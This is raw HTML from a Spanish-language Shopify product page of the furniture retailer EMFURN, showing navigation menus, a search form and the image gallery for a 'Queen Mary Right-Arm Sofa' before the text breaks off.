                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-49403265109"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-49403265109"
          data-alt="Queen Mary Right-Arm Sofa - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403265109">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-49403232341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403232341"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="49403232341">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-49403297877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-49403297877"
            data-alt="Queen Mary Right-Arm Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1946" alt="Queen Mary Right-Arm Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
